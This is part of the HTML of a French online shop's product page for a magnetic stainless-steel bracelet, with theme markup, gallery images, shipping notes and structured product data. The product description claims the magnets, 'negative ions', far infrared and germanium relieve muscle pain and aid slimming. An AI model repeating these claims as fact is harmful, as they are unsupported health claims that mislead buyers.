                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KdhN8d-template--25190404030808__main">
                    <p>Pour la préparation du colis nous prenons entre 3 et 7 jours ouvrés.</p><p>La livraison en elle-même prend entre 5 et 13 jours ouvrés.</p>
                    
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion" data-url="/recommendations/products?section_id=template--25190404030808__main&product_id=8717938557272&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-complementary-products.css?v=51214459784386117351749897230" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-ATzF3T2ZxandjV3lCc__trustoo_io_reviews_buyers_shows_F6XHTH" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>
<a href="/products/bracelet-magnetique-croix-dorees-pour-femme" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25190404030808__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25190404030808__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419&width=1445"
    alt="bracelet magnetique pour femme acier inoxydable"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43821974618456"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_2.png?v=1689772420&width=1445"
    alt="bracelet femme acier inoxydable croix dorees"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43821974651224"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_3.png?v=1689772420&width=1445"
    alt="bracelet femme croix dorees"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43821974683992"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_4.png?v=1689772419&width=1445"
    alt="bracelet croix dorees acier inoxydable femme"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43821974716760"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/Braceletmagnetiquepourfemmeenacierinoxydable_5.png?v=1689772419&width=1445"
    alt="bracelet acier inoxydable femme croix dorees"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43821974749528"
  ></div>
  </div>
</product-modal>


  

<script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431749897231" defer="defer"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381749897231" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25190404030808__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25190404030808__main"]') ||
        document.querySelector('variant-selects[data-section="template--25190404030808__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25190404030808__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25190404030808__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bracelet Magnétique Croix Dorées pour femme",
      "url": "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-magnetique-croix-dorees-pour-femme",
      "image": [
          "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/Braceletmagnetiquepourfemmeenacierinoxydable_1.png?v=1689772419\u0026width=1920"
        ],
      "description": "Une croix dorée luxueuse sur tout le bord confère au bracelet une touche chic, tandis que le superbe design s'adapte à tous les styles. Conçu pour être à la fois beau et pour soulager les douleurs musculaires et les maux communs, ce bracelet de qualité est à la fois pratique et esthétique.\n\n\nQualité : Acier inoxydable 316L et aimants premium\n\nAjustable : Les maillons peuvent se retirer et se rajouter\nChaque maillon possède un élément thérapeutique : 1 aimant haut de gamme néodyme - 3000 Gauss, 1 ion négatif, 1 infrarouge lointain, 1 germanium\nFabriqué par des artisans spécialisés - Détails soignés\nNe noircit pas, ne s'oxyde pas\nTaille : 21cm - Hauteur : 0,7cm\nLIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET\n\nDécouvrez notre Bracelet Magnétique Minceur, c'est sûrement le plus mignon de notre collection de Bracelets en Acier avec Aimants. Idéal pour un usage quotidien avec tout type de tenues. Essentiel pour aider votre corps à atteindre sa meilleure forme.\nLes accessoires sont un moyen fantastique d'exprimer notre style personnel et de compléter nos tenues. L'un des accessoires les plus populaires pour les femmes est le bracelet magnétique en acier inoxydable. Non seulement ces bracelets ajoutent une touche d'élégance à votre look, mais ils offrent également des avantages potentiels pour votre bien-être.\nQu'est-ce qu'un bracelet magnétique en acier inoxydable ?\nLes bracelets magnétiques pour femmes en acier inoxydable sont des bijoux élégants qui associent la beauté de l'acier inoxydable à des aimants intégrés. Ces aimants, souvent dissimulés à l'intérieur des maillons du bracelet, émettent des champs magnétiques doux. Les bracelets magnétiques sont conçus pour reposer confortablement sur le poignet et peuvent être disponibles dans différents styles, allant des designs simples et épurés aux modèles plus ornés avec des accents décoratifs.\nEntretien des bracelets magnétiques\nPour profiter pleinement de votre bracelet magnétique en acier inoxydable, il est essentiel de lui accorder un entretien adéquat :\nNettoyez régulièrement\nNettoyez votre bracelet magnétique à l'aide d'un chiffon doux et propre pour éliminer les traces de saleté, d'huiles ou de produits de beauté qui pourraient s'accumuler à sa surface.\nÉvitez l'eau et les produits chimiques\nÉvitez de porter votre bracelet magnétique lors de la baignade, de la douche ou lorsque vous êtes en contact avec des produits chimiques agressifs, car cela pourrait endommager le matériau et les aimants.\nRangez-le correctement\nLorsque vous ne portez pas votre bracelet magnétique, rangez-le dans un endroit sec et sûr, à l'abri de l'humidité et de la lumière directe du soleil.\nLes bracelets magnétiques pour femmes en acier inoxydable sont bien plus que de simples accessoires de mode. En plus d'ajouter une touche d'élégance à votre tenue, ils offrent des avantages potentiels pour la santé et le bien-être. Si vous recherchez une façon stylée et discrète de prendre soin de vous, un bracelet magnétique en acier inoxydable pourrait être l'accessoire idéal pour vous.\n\n\n\n\n\n\nFAQ \nLes bracelets magnétiques en acier inoxydable sont-ils sans danger pour tous ?\nOui, les bracelets magnétiques en acier inoxydable sont sans danger pour la plupart des gens. Cependant, il est préférable de consulter un professionnel de la santé si vous avez des problèmes de santé sous-jacents ou si vous portez un dispositif médical implanté.\nPuis-je porter mon bracelet magnétique tous les jours ?\nOui, les bracelets magnétiques en acier inoxydable sont conçus pour être portés quotidiennement. Ils est léger et confortable à porter pendant de longues périodes.\nCombien de temps faudra-t-il pour ressentir des effets positifs ?\nLes résultats peuvent varier d'une personne à l'autre. Certaines personnes peuvent ressentir des bienfaits presque immédiatement, tandis que d'autres peuvent avoir besoin de plus de temps pour remarquer des changements.\nLes bracelets magnétiques en acier inoxydable sont-ils résistants à l'eau ?\nBien que l'acier inoxydable soit résistant à l'eau, il est préférable d'éviter de porter votre bracelet magnétique lors de la baignade ou de la douche pour préserver sa durabilité et ses aimants.\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Histoire-de-bracelet.com"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 41.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-magnetique-croix-dorees-pour-femme?variant=47039395168600"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25190404030808__1730859471f3b0a180" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25190404030808__related-products" class="shopify-section section"><style data-shopify>.section-template--25190404030808__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25190404030808__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25190404030808__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25190404030808__related-products&product_id=8717938557272&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25190404161880__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25190404161880__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25190404161880__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25190404161880__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25190404161880__footer color-accent-1 gradient section-sections--25190404161880__footer-padding animate-section animate--hidden" data-animations='' data-type='HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Une Question ?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plan du Site
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-histoire-de-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos d'Histoire de Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-retour-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
